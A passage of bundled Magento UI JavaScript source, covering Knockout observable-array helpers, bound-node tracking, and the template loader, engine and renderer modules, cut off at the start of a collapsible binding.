_.extend(ko.observableArray.fn, {\n        each: wrapper('each'),\n\n        map: wrapper('map'),\n\n        filter: wrapper('filter'),\n\n        some: wrapper('some'),\n\n        every: wrapper('every'),\n\n        groupBy: wrapper('groupBy'),\n\n        sortBy: wrapper('sortBy'),\n\n        /**\n         * Wrapper for underscore findWhere function.\n         *\n         * @param {Object} properties\n         * @return {Object}\n         */\n        findWhere: function (properties) {\n            return _.findWhere(this(), properties);\n        },\n\n        /**\n         * Wrapper for underscore contains function.\n         *\n         * @param {*} value\n         * @return {Boolean}\n         */\n        contains: function (value) {\n            return _.contains(this(), value);\n        },\n\n        /**\n         * Inverse contains call.\n         *\n         * @return {Boolean}\n         */\n        hasNo: function () {\n            return !this.contains.apply(this, arguments);\n        },\n\n        /**\n         * Getter for length property.\n         *\n         * @return {Number}\n         */\n        getLength: function () {\n            return this().length;\n        },\n\n        /**\n         * Create object with keys that gets from each object property.\n         *\n         * @return {Object}\n         */\n        indexBy: function (key) {\n            return _.indexBy(this(), key);\n        },\n\n        /**\n         * Returns a copy of the array with all instances of the values removed.\n         *\n         * @return {Array}\n         */\n        without: function () {\n            var args = Array.prototype.slice.call(arguments);\n\n            args.unshift(this());\n\n            return _.without.apply(_, args);\n        },\n\n        /**\n         * Returns the first element of an array.\n         *\n         * @return {*}\n         */\n        first: function () {\n            return _.first(this());\n        },\n\n        /**\n         * Returns the last element of an array\n         *\n         * @return {*}\n         */\n        last: function () {\n            return _.last(this());\n        },\n\n        /**\n         * Iterate and pick provided properties.\n         *\n         * @return {Array}\n         */\n        pluck: function () {\n            var args = Array.prototype.slice.call(arguments);\n\n            args.unshift(this());\n\n            return _.pluck.apply(_, args);\n        }\n    });\n});\n","Magento_Ui/js/lib/knockout/extender/bound-nodes.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'ko',\n    'underscore',\n    'mage/utils/wrapper',\n    'uiEvents'\n], function (ko, _, wrapper, Events) {\n    'use strict';\n\n    var nodesMap = new WeakMap();\n\n    /**\n     * Returns a array of nodes associated with a specified model.\n     *\n     * @param {Object} model\n     * @returns {Undefined|Array}\n     */\n    function getBounded(model) {\n        return nodesMap.get(model);\n    }\n\n    /**\n     * Removes specified node to models' associations list, if it's\n     * a root node (node is not a descendant of any previously added nodes).\n     * Triggers 'addNode' event.\n     *\n     * @param {Object} model\n     * @param {HTMLElement} node\n     */\n    function addBounded(model, node) {\n        var nodes = getBounded(model),\n            isRoot;\n\n        if (!nodes) {\n            nodesMap.set(model, [node]);\n\n            Events.trigger.call(model, 'addNode', node);\n\n            return;\n        }\n\n        isRoot = nodes.every(function (bounded) {\n            return !bounded.contains(node);\n        });\n\n        if (isRoot) {\n            nodes.push(node);\n\n            Events.trigger.call(model, 'addNode', node);\n        }\n    }\n\n    /**\n     * Removes specified node from models' associations list.\n     * Triggers 'removeNode' event.\n     *\n     * @param {Object} model\n     * @param {HTMLElement} node\n     */\n    function removeBounded(model, node) {\n        var nodes = getBounded(model),\n            index;\n\n        if (!nodes) {\n            return;\n        }\n\n        index = nodes.indexOf(node);\n\n        if (~index) {\n            nodes.splice(index, 0);\n\n            Events.trigger.call(model, 'removeNode', node);\n        }\n\n        if (!nodes.length) {\n            nodesMap.delete(model);\n        }\n    }\n\n    /**\n     * Returns node's first sibling of 'element' type within the common component scope\n     *\n     * @param {HTMLElement} node\n     * @param {*} data\n     * @returns {HTMLElement}\n     */\n    function getElement(node, data) {\n        var elem;\n\n        while (node.nextElementSibling) {\n            node = node.nextElementSibling;\n\n            if (node.nodeType === 1 && ko.dataFor(node) === data) {\n                elem = node;\n                break;\n            }\n        }\n\n        return elem;\n    }\n\n    wrapper.extend(ko, {\n\n        /**\n         * Extends knockouts' 'applyBindings'\n         * to track nodes associated with model.\n         *\n         * @param {Function} orig - Original 'applyBindings' method.\n         * @param {Object} ctx\n         * @param {HTMLElement} node - Original 'applyBindings' method.\n         */\n        applyBindings: function (orig, ctx, node) {\n            var result = orig(),\n                data = ctx && (ctx.$data || ctx);\n\n            if (node && node.nodeType === 8) {\n                node = getElement(node, data);\n            }\n\n            if (!node || node.nodeType !== 1) {\n                return result;\n            }\n\n            if (data && data.registerNodes) {\n                addBounded(data, node);\n            }\n\n            return result;\n        },\n\n        /**\n         * Extends knockouts' cleanNode\n         * to track nodes associated with model.\n         *\n         * @param {Function} orig - Original 'cleanNode' method.\n         * @param {HTMLElement} node - Original 'cleanNode' method.\n         */\n        cleanNode: function (orig, node) {\n            var result = orig(),\n                data;\n\n            if (node.nodeType !== 1) {\n                return result;\n            }\n\n            data = ko.dataFor(node);\n\n            if (data && data.registerNodes) {\n                removeBounded(data, node);\n            }\n\n            return result;\n        }\n    });\n\n    return {\n\n        /**\n         * Returns root nodes associated with a model. If callback is provided,\n         * will iterate through all of the present nodes triggering callback\n         * for each of it. Also it will subscribe to the 'addNode' event.\n         *\n         * @param {Object} model\n         * @param {Function} [callback]\n         * @returns {Array|Undefined}\n         */\n        get: function (model, callback) {\n            var nodes = getBounded(model) || [];\n\n            if (!_.isFunction(callback)) {\n                return nodes;\n            }\n\n            nodes.forEach(function (node) {\n                callback(node);\n            });\n\n            this.add.apply(this, arguments);\n        },\n\n        /**\n         * Subscribes to adding of nodes associated with a model.\n         *\n         * @param {Object} model\n         */\n        add: function (model) {\n            var args = _.toArray(arguments).slice(1);\n\n            args.unshift('addNode');\n\n            Events.on.apply(model, args);\n        },\n\n        /**\n         * Subscribes to removal of nodes associated with a model.\n         *\n         * @param {Object} model\n         */\n        remove: function (model) {\n            var args = _.toArray(arguments).slice(1);\n\n            args.unshift('removeNode');\n\n            Events.on.apply(model, args);\n        },\n\n        /**\n         * Removes subscriptions from the model.\n         *\n         * @param {Object} model\n         */\n        off: function (model) {\n            var args = _.toArray(arguments).slice(1);\n\n            Events.off.apply(model, args);\n        }\n    };\n});\n","Magento_Ui/js/lib/knockout/template/loader.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'jquery'\n], function ($) {\n    'use strict';\n\n    var licenseRegExp   = /<!--[\\s\\S]*?-->/,\n        defaultPlugin   = 'text',\n        defaultExt      = 'html';\n\n    /**\n     * Checks of provided string contains a file extension.\n     *\n     * @param {String} str - String to be checked.\n     * @returns {Boolean}\n     */\n    function hasFileExtension(str) {\n        return !!~str.indexOf('.') && !!str.split('.').pop();\n    }\n\n    /**\n     * Checks if provided string contains a requirejs's plugin reference.\n     *\n     * @param {String} str - String to be checked.\n     * @returns {Boolean}\n     */\n    function hasPlugin(str) {\n        return !!~str.indexOf('!');\n    }\n\n    /**\n     * Checks if provided string is a full path to the file.\n     *\n     * @param {String} str - String to be checked.\n     * @returns {Boolean}\n     */\n    function isFullPath(str) {\n        return !!~str.indexOf('://');\n    }\n\n    /**\n     * Removes license comment from the provided string.\n     *\n     * @param {String} content - String to be processed.\n     * @returns {String}\n     */\n    function removeLicense(content) {\n        return content.replace(licenseRegExp, function (match) {\n            return ~match.indexOf('/**') ? '' : match;\n        });\n    }\n\n    return {\n\n        /**\n         * Attempts to extract template by provided path from\n         * a DOM element and falls back to a file loading if\n         * none of the DOM nodes was found.\n         *\n         * @param {String} path - Path to the template or a DOM selector.\n         * @returns {jQueryPromise}\n         */\n        loadTemplate: function (path) {\n            var content = this.loadFromNode(path),\n                defer;\n\n            if (content) {\n                defer = $.Deferred();\n\n                defer.resolve(content);\n\n                return defer.promise();\n            }\n\n            return this.loadFromFile(path);\n        },\n\n        /**\n         * Loads template from external file by provided\n         * path, which will be preliminary formatted.\n         *\n         * @param {String} path - Path to the template.\n         * @returns {jQueryPromise}\n         */\n        loadFromFile: function (path) {\n            var loading = $.Deferred();\n\n            path = this.formatPath(path);\n\n            require([path], function (template) {\n                template = removeLicense(template);\n                loading.resolve(template);\n            }, function (err) {\n                loading.reject(err);\n            });\n\n            return loading.promise();\n        },\n\n        /**\n         * Attempts to extract content of a node found by provided selector.\n         *\n         * @param {String} selector - Node's selector (not necessary valid).\n         * @returns {String|Boolean} If specified node doesn't exists\n         *      'false' will be returned, otherwise returns node's content.\n         */\n        loadFromNode: function (selector) {\n            var node;\n\n            try {\n                node =\n                    document.getElementById(selector) ||\n                    document.querySelector(selector);\n\n                return node ? node.innerHTML : false;\n            } catch (e) {\n                return false;\n            }\n        },\n\n        /**\n         * Adds requirejs's plugin and file extension to\n         * to the provided string if it's necessary.\n         *\n         * @param {String} path - Path to be processed.\n         * @returns {String} Formatted path.\n         */\n        formatPath: function (path) {\n            var result = path;\n\n            if (!hasPlugin(path)) {\n                result = defaultPlugin + '!' + result;\n            }\n\n            if (isFullPath(path)) {\n                return result;\n            }\n\n            if (!hasFileExtension(path)) {\n                result += '.' + defaultExt;\n            }\n\n            return result.replace(/^([^\\/]+)/g, '$1/template');\n        }\n    };\n});\n","Magento_Ui/js/lib/knockout/template/engine.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'jquery',\n    'ko',\n    'underscore',\n    './observable_source',\n    './renderer',\n    '../../logger/console-logger'\n], function ($, ko, _, Source, renderer, consoleLogger) {\n    'use strict';\n\n    var RemoteTemplateEngine,\n        NativeTemplateEngine = ko.nativeTemplateEngine,\n        sources = {};\n\n    /**\n     * Remote template engine class. Is used to be able to load remote templates via knockout template binding.\n     */\n    RemoteTemplateEngine = function () {\n        // Instance reference for closure.\n        var engine = this,\n        // Decorate the builtin Knockout \"template\" binding to track synchronous template renders.\n        origUpdate = ko.bindingHandlers.template.update;\n\n        /**\n         * Counter to track the number of currently running render tasks (both synchronous and asynchronous).\n         * @type {Number}\n         * @private\n         */\n        this._rendersOutstanding = 0;\n\n        /**\n         * Use a jQuery object as an event bus (but any event emitter with on/off/emit methods could work)\n         * @type {jQuery}\n         * @private\n         */\n        this._events = $(this);\n\n        /**\n         * Rendered templates\n         * @type {Object}\n         * @private\n         */\n        this._templatesRendered = {};\n\n        /*eslint-disable no-unused-vars*/\n        /**\n         * Decorate update method\n         *\n         * @param {HTMLElement} element\n         * @param {Function} valueAccessor\n         * @param {Object} allBindings\n         * @param {Object} viewModel\n         * @param {ko.bindingContext} bindingContext\n         * @returns {*}\n         */\n        ko.bindingHandlers.template.update = function (element, valueAccessor, allBindings, viewModel, bindingContext) {\n            /*eslint-enable no-unused-vars*/\n            var options = ko.utils.peekObservable(valueAccessor()),\n                templateName,\n                isSync,\n                updated;\n\n            if (typeof options === 'object') {\n                if (options.templateEngine && options.templateEngine !== engine) {\n                    return origUpdate.apply(this, arguments);\n                }\n\n                if (!options.name) {\n                    consoleLogger.error('Could not find template name', options);\n                }\n                templateName = options.name;\n            } else if (typeof options === 'string') {\n                templateName = options;\n            } else {\n                consoleLogger.error('Could not build a template binding', options);\n            }\n            engine._trackRender(templateName);\n            isSync = engine._hasTemplateLoaded(templateName);\n            updated = origUpdate.apply(this, arguments);\n\n            if (isSync) {\n                engine._releaseRender(templateName, 'sync');\n            }\n\n            return updated;\n        };\n    };\n\n    /**\n     * Creates unique template identifier based on template name and it's extenders (optional)\n     * @param  {String} templateName\n     * @return {String} - unique template identifier\n     */\n    function createTemplateIdentifier(templateName) {\n        return templateName;\n    }\n\n    RemoteTemplateEngine.prototype = new NativeTemplateEngine;\n    RemoteTemplateEngine.prototype.constructor = RemoteTemplateEngine;\n\n    /**\n     * When an asynchronous render task begins, increment the internal counter for tracking when renders are complete.\n     * @private\n     */\n    RemoteTemplateEngine.prototype._trackRender = function (templateName) {\n        var rendersForTemplate = this._templatesRendered[templateName] !== undefined ?\n            this._templatesRendered[templateName] : 0;\n\n        this._rendersOutstanding++;\n        this._templatesRendered[templateName] = rendersForTemplate + 1;\n        this._resolveRenderWaits();\n    };\n\n    /**\n     * When an asynchronous render task ends, decrement the internal counter for tracking when renders are complete.\n     * @private\n     */\n    RemoteTemplateEngine.prototype._releaseRender = function (templateName) {\n        var rendersForTemplate = this._templatesRendered[templateName];\n\n        this._rendersOutstanding--;\n        this._templatesRendered[templateName] = rendersForTemplate - 1;\n        this._resolveRenderWaits();\n    };\n\n    /**\n     * Check to see if renders are complete and trigger events for listeners.\n     * @private\n     */\n    RemoteTemplateEngine.prototype._resolveRenderWaits = function () {\n        if (this._rendersOutstanding === 0) {\n            this._events.triggerHandler('finishrender');\n        }\n    };\n\n    /**\n     * Get a promise for the end of the current run of renders, both sync and async.\n     * @return {jQueryPromise} - promise that resolves when render completes\n     */\n    RemoteTemplateEngine.prototype.waitForFinishRender = function () {\n        var defer = $.Deferred();\n\n        this._events.one('finishrender', defer.resolve);\n\n        return defer.promise();\n    };\n\n    /**\n     * Returns true if this template has already been asynchronously loaded and will be synchronously rendered.\n     * @param {String} templateName\n     * @returns {Boolean}\n     * @private\n     */\n    RemoteTemplateEngine.prototype._hasTemplateLoaded = function (templateName) {\n        // Sources object will have cached template once makeTemplateSource has run\n        return sources.hasOwnProperty(templateName);\n    };\n\n    /**\n     * Overrided method of native knockout template engine.\n     * Caches template after it's unique name and renders in once.\n     * If template name is not typeof string, delegates work to knockout.templateSources.anonymousTemplate.\n     * @param  {*} template\n     * @param  {HTMLElement} templateDocument - document\n     * @param  {Object} options - options, passed to template binding\n     * @param  {ko.bindingContext} bindingContext\n     * @returns {TemplateSource} Object with methods 'nodes' and 'data'.\n     */\n    RemoteTemplateEngine.prototype.makeTemplateSource = function (template, templateDocument, options, bindingContext) {\n        var engine = this,\n            source,\n            templateId;\n\n        if (typeof template === 'string') {\n            templateId = createTemplateIdentifier(template);\n            source = sources[templateId];\n\n            if (!source) {\n                source = new Source(template);\n                source.requestedBy = bindingContext.$data.name;\n                sources[templateId] = source;\n\n                consoleLogger.info('templateStartLoading', {\n                    template: templateId,\n                    component: bindingContext.$data.name\n                });\n\n                renderer.render(template).then(function (rendered) {\n                    consoleLogger.info('templateLoadedFromServer', {\n                        template: templateId,\n                        component: bindingContext.$data.name\n                    });\n                    source.nodes(rendered);\n                    engine._releaseRender(templateId, 'async');\n                }).fail(function () {\n                    consoleLogger.error('templateLoadingFail', {\n                        template: templateId,\n                        component: bindingContext.$data.name\n                    });\n                });\n            }\n\n            if (source.requestedBy !== bindingContext.$data.name) {\n                consoleLogger.info('templateLoadedFromCache', {\n                    template: templateId,\n                    component: bindingContext.$data.name\n                });\n            }\n\n            return source;\n        } else if (template.nodeType === 1 || template.nodeType === 8) {\n            source = new ko.templateSources.anonymousTemplate(template);\n\n            return source;\n        }\n\n        throw new Error('Unknown template type: ' + template);\n    };\n\n    /**\n     * Overrided method of native knockout template engine.\n     * Should return array of html elements.\n     * @param  {TemplateSource} templateSource - object with methods 'nodes' and 'data'.\n     * @return {Array} - array of html elements\n     */\n    RemoteTemplateEngine.prototype.renderTemplateSource = function (templateSource) {\n        var nodes = templateSource.nodes();\n\n        return ko.utils.cloneNodes(nodes);\n    };\n\n    /**\n     * Overrided method of native knockout template engine.\n     * Created in order to invoke makeTemplateSource method with custom set of params.\n     * @param  {*} template - template identifier\n     * @param  {ko.bindingContext} bindingContext\n     * @param  {Object} options - options, passed to template binding\n     * @param  {HTMLElement} templateDocument - document\n     * @return {Array} - array of html elements\n     */\n    RemoteTemplateEngine.prototype.renderTemplate = function (template, bindingContext, options, templateDocument) {\n        var templateSource = this.makeTemplateSource(template, templateDocument, options, bindingContext);\n\n        return this.renderTemplateSource(templateSource);\n    };\n\n    return new RemoteTemplateEngine;\n});\n","Magento_Ui/js/lib/knockout/template/renderer.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'jquery',\n    'underscore',\n    './loader'\n], function ($, _, loader) {\n    'use strict';\n\n    var colonReg       = /\\\\:/g,\n        renderedTemplatePromises = {},\n        attributes     = {},\n        elements       = {},\n        globals        = [],\n        renderer,\n        preset;\n\n    renderer = {\n\n        /**\n         * Loads template by provided path and\n         * than converts it's content to html.\n         *\n         * @param {String} tmplPath - Path to the template.\n         * @returns {jQueryPromise}\n         * @alias getRendered\n         */\n        render: function (tmplPath) {\n            var cachedPromise = renderedTemplatePromises[tmplPath];\n\n            if (!cachedPromise) {\n                cachedPromise = renderedTemplatePromises[tmplPath] = loader\n                    .loadTemplate(tmplPath)\n                    .then(renderer.parseTemplate);\n            }\n\n            return cachedPromise;\n        },\n\n        /**\n         * @ignore\n         */\n        getRendered: function (tmplPath) {\n            return renderer.render(tmplPath);\n        },\n\n        /**\n         * Parses provided string as html content\n         * and returns an array of DOM elements.\n         *\n         * @param {String} html - String to be processed.\n         * @returns {Array}\n         */\n        parseTemplate: function (html) {\n            var fragment = document.createDocumentFragment();\n\n            $(fragment).append(html);\n\n            return renderer.normalize(fragment);\n        },\n\n        /**\n         * Processes custom attributes and nodes of provided DOM element.\n         *\n         * @param {HTMLElement} content - Element to be processed.\n         * @returns {Array} An array of content's child nodes.\n         */\n        normalize: function (content) {\n            globals.forEach(function (handler) {\n                handler(content);\n            });\n\n            return _.toArray(content.childNodes);\n        },\n\n        /**\n         * Adds new global content handler.\n         *\n         * @param {Function} handler - Function which will be invoked for\n         *      an every content passed to 'normalize' method.\n         * @returns {Renderer} Chainable.\n         */\n        addGlobal: function (handler) {\n            if (!_.contains(globals, handler)) {\n                globals.push(handler);\n            }\n\n            return this;\n        },\n\n        /**\n         * Removes specified global content handler.\n         *\n         * @param {Function} handler - Handler to be removed.\n         * @returns {Renderer} Chainable.\n         */\n        removeGlobal: function (handler) {\n            var index = globals.indexOf(handler);\n\n            if (~index) {\n                globals.splice(index, 1);\n            }\n\n            return this;\n        },\n\n        /**\n         * Adds new custom attribute handler.\n         *\n         * @param {String} id - Attribute identifier.\n         * @param {(Object|Function)} [config={}]\n         * @returns {Renderer} Chainable.\n         */\n        addAttribute: function (id, config) {\n            var data = {\n                name: id,\n                binding: id,\n                handler: renderer.handlers.attribute\n            };\n\n            if (_.isFunction(config)) {\n                data.handler = config;\n            } else if (_.isObject(config)) {\n                _.extend(data, config);\n            }\n\n            data.id = id;\n            attributes[id] = data;\n\n            return this;\n        },\n\n        /**\n         * Removes specified attribute handler.\n         *\n         * @param {String} id - Attribute identifier.\n         * @returns {Renderer} Chainable.\n         */\n        removeAttribute: function (id) {\n            delete attributes[id];\n\n            return this;\n        },\n\n        /**\n         * Adds new custom node handler.\n         *\n         * @param {String} id - Node identifier.\n         * @param {(Object|Function)} [config={}]\n         * @returns {Renderer} Chainable.\n         */\n        addNode: function (id, config) {\n            var data = {\n                name: id,\n                binding: id,\n                handler: renderer.handlers.node\n            };\n\n            if (_.isFunction(config)) {\n                data.handler = config;\n            } else if (_.isObject(config)) {\n                _.extend(data, config);\n            }\n\n            data.id = id;\n            elements[id] = data;\n\n            return this;\n        },\n\n        /**\n         * Removes specified custom node handler.\n         *\n         * @param {String} id - Node identifier.\n         * @returns {Renderer} Chainable.\n         */\n        removeNode: function (id) {\n            delete elements[id];\n\n            return this;\n        },\n\n        /**\n         * Checks if provided DOM element is a custom node.\n         *\n         * @param {HTMLElement} node - Node to be checked.\n         * @returns {Boolean}\n         */\n        isCustomNode: function (node) {\n            return _.some(elements, function (elem) {\n                return elem.name.toUpperCase() === node.tagName;\n            });\n        },\n\n        /**\n         * Processes custom attributes of a content's child nodes.\n         *\n         * @param {HTMLElement} content - DOM element to be processed.\n         */\n        processAttributes: function (content) {\n            var repeat;\n\n            repeat = _.some(attributes, function (attr) {\n                var attrName = attr.name,\n                    nodes    = content.querySelectorAll('[' + attrName + ']'),\n                    handler  = attr.handler;\n\n                return _.toArray(nodes).some(function (node) {\n                    var data = node.getAttribute(attrName);\n\n                    return handler(node, data, attr) === true;\n                });\n            });\n\n            if (repeat) {\n                renderer.processAttributes(content);\n            }\n        },\n\n        /**\n         * Processes custom nodes of a provided content.\n         *\n         * @param {HTMLElement} content - DOM element to be processed.\n         */\n        processNodes: function (content) {\n            var repeat;\n\n            repeat = _.some(elements, function (element) {\n                var nodes   = content.querySelectorAll(element.name),\n                    handler = element.handler;\n\n                return _.toArray(nodes).some(function (node) {\n                    var data = node.getAttribute('args');\n\n                    return handler(node, data, element) === true;\n                });\n            });\n\n            if (repeat) {\n                renderer.processNodes(content);\n            }\n        },\n\n        /**\n         * Wraps provided string in curly braces if it's necessary.\n         *\n         * @param {String} args - String to be wrapped.\n         * @returns {String} Wrapped string.\n         */\n        wrapArgs: function (args) {\n            if (~args.indexOf('\\\\:')) {\n                args = args.replace(colonReg, ':');\n            } else if (~args.indexOf(':') && !~args.indexOf('}')) {\n                args = '{' + args + '}';\n            }\n\n            return args;\n        },\n\n        /**\n         * Wraps child nodes of provided DOM element\n         * with knockout's comment tag.\n         *\n         * @param {HTMLElement} node - Node whose children should be wrapped.\n         * @param {String} binding - Name of the binding for the opener comment tag.\n         * @param {String} data - Data associated with a binding.\n         *\n         * @example\n         *      <div id=\"example\"><span/></div>\n         *      wrapChildren(document.getElementById('example'), 'foreach', 'data');\n         *      =>\n         *      <div id=\"example\">\n         *      <!-- ko foreach: data -->\n         *          <span></span>\n         *      <!-- /ko -->\n         *      </div>\n         */\n        wrapChildren: function (node, binding, data) {\n            var tag = this.createComment(binding, data),\n                $node = $(node);\n\n            $node.prepend(tag.open);\n            $node.append(tag.close);\n        },\n\n        /**\n         * Wraps specified node with knockout's comment tag.\n         *\n         * @param {HTMLElement} node - Node to be wrapped.\n         * @param {String} binding - Name of the binding for the opener comment tag.\n         * @param {String} data - Data associated with a binding.\n         *\n         * @example\n         *      <div id=\"example\"></div>\n         *      wrapNode(document.getElementById('example'), 'foreach', 'data');\n         *      =>\n         *      <!-- ko foreach: data -->\n         *          <div id=\"example\"></div>\n         *      <!-- /ko -->\n         */\n        wrapNode: function (node, binding, data) {\n            var tag = this.createComment(binding, data),\n                $node = $(node);\n\n            $node.before(tag.open);\n            $node.after(tag.close);\n        },\n\n        /**\n         * Creates knockouts' comment tag for the provided binding.\n         *\n         * @param {String} binding - Name of the binding.\n         * @param {String} data - Data associated with a binding.\n         * @returns {Object} Object with an open and close comment elements.\n         */\n        createComment: function (binding, data) {\n            return {\n                open: document.createComment(' ko ' + binding + ': ' + data + ' '),\n                close: document.createComment(' /ko ')\n            };\n        }\n    };\n\n    renderer.handlers = {\n\n        /**\n         * Basic node handler. Replaces custom nodes\n         * with a corresponding knockout's comment tag.\n         *\n         * @param {HTMLElement} node - Node to be processed.\n         * @param {String} data\n         * @param {Object} element\n         * @returns {Boolean} True\n         *\n         * @example Sample syntaxes conversions.\n         *      <with args=\"model\">\n         *          <span/>\n         *      </with>\n         *      =>\n         *      <!-- ko with: model-->\n         *          <span/>\n         *      <!-- /ko -->\n         */\n        node: function (node, data, element) {\n            data = renderer.wrapArgs(data);\n\n            renderer.wrapNode(node, element.binding, data);\n            $(node).replaceWith(node.childNodes);\n\n            return true;\n        },\n\n        /**\n         * Base attribute handler. Replaces custom attributes with\n         * a corresponding knockouts' data binding.\n         *\n         * @param {HTMLElement} node - Node to be processed.\n         * @param {String} data - Data associated with a binding.\n         * @param {Object} attr - Attribute definition.\n         *\n         * @example Sample syntaxes conversions.\n         *      <div text=\"label\"></div>\n         *      =>\n         *      <div data-bind=\"text: label\"></div>\n         */\n        attribute: function (node, data, attr) {\n            data = renderer.wrapArgs(data);\n\n            renderer.bindings.add(node, attr.binding, data);\n            node.removeAttribute(attr.name);\n        },\n\n        /**\n         * Wraps provided node with a knockouts' comment tag.\n         *\n         * @param {HTMLElement} node - Node that will be wrapped.\n         * @param {String} data - Data associated with a binding.\n         * @param {Object} attr - Attribute definition.\n         *\n         * @example\n         *      <div outereach=\"data\" class=\"test\"></div>\n         *      =>\n         *      <!-- ko foreach: data -->\n         *          <div class=\"test\"></div>\n         *      <!-- /ko -->\n         */\n        wrapAttribute: function (node, data, attr) {\n            data = renderer.wrapArgs(data);\n\n            renderer.wrapNode(node, attr.binding, data);\n            node.removeAttribute(attr.name);\n        }\n    };\n\n    renderer.bindings = {\n\n        /**\n         * Appends binding string to the current\n         * 'data-bind' attribute of provided node.\n         *\n         * @param {HTMLElement} node - DOM element whose 'data-bind' attribute will be extended.\n         * @param {String} name - Name of a binding.\n         * @param {String} data - Data associated with the binding.\n         */\n        add: function (node, name, data) {\n            var bindings = this.get(node);\n\n            if (bindings) {\n                bindings += ', ';\n            }\n\n            bindings += name;\n\n            if (data) {\n                bindings += ': ' + data;\n            }\n\n            this.set(node, bindings);\n        },\n\n        /**\n         * Extracts value of a 'data-bind' attribute from provided node.\n         *\n         * @param {HTMLElement} node - Node whose attribute to be extracted.\n         * @returns {String}\n         */\n        get: function (node) {\n            return node.getAttribute('data-bind') || '';\n        },\n\n        /**\n         * Sets 'data-bind' attribute of the specified node\n         * to the provided value.\n         *\n         * @param {HTMLElement} node - Node whose attribute will be altered.\n         * @param {String} bindings - New value of 'data-bind' attribute.\n         */\n        set: function (node, bindings) {\n            node.setAttribute('data-bind', bindings);\n        }\n    };\n\n    renderer\n        .addGlobal(renderer.processAttributes)\n        .addGlobal(renderer.processNodes);\n\n    /**\n     * Collection of default binding conversions.\n     */\n    preset = {\n        nodes: _.object([\n            'if',\n            'text',\n            'with',\n            'scope',\n            'ifnot',\n            'foreach',\n            'component'\n        ], Array.prototype),\n        attributes: _.object([\n            'css',\n            'attr',\n            'html',\n            'with',\n            'text',\n            'click',\n            'event',\n            'submit',\n            'enable',\n            'disable',\n            'options',\n            'visible',\n            'template',\n            'hasFocus',\n            'textInput',\n            'component',\n            'uniqueName',\n            'optionsText',\n            'optionsValue',\n            'checkedValue',\n            'selectedOptions'\n        ], Array.prototype)\n    };\n\n    _.extend(preset.attributes, {\n        if: renderer.handlers.wrapAttribute,\n        ifnot: renderer.handlers.wrapAttribute,\n        innerif: {\n            binding: 'if'\n        },\n        innerifnot: {\n            binding: 'ifnot'\n        },\n        outereach: {\n            binding: 'foreach',\n            handler: renderer.handlers.wrapAttribute\n        },\n        foreach: {\n            name: 'each'\n        },\n        value: {\n            name: 'ko-value'\n        },\n        style: {\n            name: 'ko-style'\n        },\n        checked: {\n            name: 'ko-checked'\n        },\n        disabled: {\n            name: 'ko-disabled',\n            binding: 'disable'\n        },\n        focused: {\n            name: 'ko-focused',\n            binding: 'hasFocus'\n        },\n\n        /**\n         * Custom 'render' attribute handler function. Wraps child elements\n         * of a node with knockout's 'ko template:' comment tag.\n         *\n         * @param {HTMLElement} node - Element to be processed.\n         * @param {String} data - Data specified in 'render' attribute of a node.\n         */\n        render: function (node, data) {\n            data = data || 'getTemplate()';\n            data = renderer.wrapArgs(data);\n\n            renderer.wrapChildren(node, 'template', data);\n            node.removeAttribute('render');\n        }\n    });\n\n    _.extend(preset.nodes, {\n        foreach: {\n            name: 'each'\n        },\n\n        /**\n         * Custom 'render' node handler function.\n         * Replaces node with knockout's 'ko template:' comment tag.\n         *\n         * @param {HTMLElement} node - Element to be processed.\n         * @param {String} data - Data specified in 'args' attribute of a node.\n         */\n        render: function (node, data) {\n            data = data || 'getTemplate()';\n            data = renderer.wrapArgs(data);\n\n            renderer.wrapNode(node, 'template', data);\n            $(node).replaceWith(node.childNodes);\n        }\n    });\n\n    _.each(preset.attributes, function (data, id) {\n        renderer.addAttribute(id, data);\n    });\n\n    _.each(preset.nodes, function (data, id) {\n        renderer.addNode(id, data);\n    });\n\n    return renderer;\n});\n","Magento_Ui/js/lib/knockout/template/observable_source.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/**\n * Is being used by knockout template engine to store template to.\n */\ndefine([\n    'ko',\n    'uiClass'\n], function (ko, Class) {\n    'use strict';\n\n    return Class.extend({\n\n        /**\n         * Initializes templateName, _data, nodes properties.\n         *\n         * @param  {template} template - identifier of template\n         */\n        initialize: function (template) {\n            this.templateName = template;\n            this._data = {};\n            this.nodes = ko.observable([]);\n        },\n\n        /**\n         * Data setter. If only one arguments passed, returns corresponding value.\n         * Else, writes into it.\n         * @param  {String} key - key to write to or to read from\n         * @param  {*} value\n         * @return {*} - if 1 arg provided, Returns _data[key] property\n         */\n        data: function (key, value) {\n            if (arguments.length === 1) {\n                return this._data[key];\n            }\n\n            this._data[key] = value;\n        }\n    });\n});\n","Magento_Ui/js/lib/knockout/bindings/collapsible.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'ko',\n    'jquery',\n    'underscore',\n    '../template/renderer'\n], function (ko, $, _, renderer) {\n    'use strict';\n\n    var collapsible,\n        defaults;\n\n    defaults = {\n        closeOnOuter: true,\n        onTarget: false,\n        openClass: '_active',\n        as: '$collapsible'\n    };\n\n    collapsible = {\n\n        /**\n         * Sets 'opened' property to true.\n         */\n        open: function () {\n            this.opened(true);\n        },\n\n        /**\n         * Sets 'opened' property to false.\n         */\n        close: function () {\n            this.opened(false);\n        },\n\n        /**\n         * Toggles value of the 'opened' property.\n         */\n        toggle: function () {\n            this.opened(!this.opened());\n        }\n    };\n\n    /**\n     * Document click handler which in case if event target is not\n     * a descendant of provided container element, closes collapsible model.\n     *\n     * @param {HTMLElement} container\n     * @param {Object} model\n     * @param {EventObject} e\n     */\n    function onOuterClick(container, model, e) {\n        var target = e.target;\n\n        if (target !== container && !container.contains(target)) {\n            model.close();\n        }\n    }\n\n    /**\n     * Creates 'css' binding which toggles\n     * class specified in 'name' parameter.\n     *\n     * @param {Object} model\n     * @param {String} name\n     * @returns {Object}\n     */\n    function getClassBinding(model, name) {\n        var binding = {};\n\n        binding[name] = model.opened;\n\n        return {\n            css: binding\n        };\n    }\n\n    /**\n     * Prepares configuration for the binding based\n     * on a default properties and provided options.\n     *\n     * @param {Object} [options={}]\n     * @returns 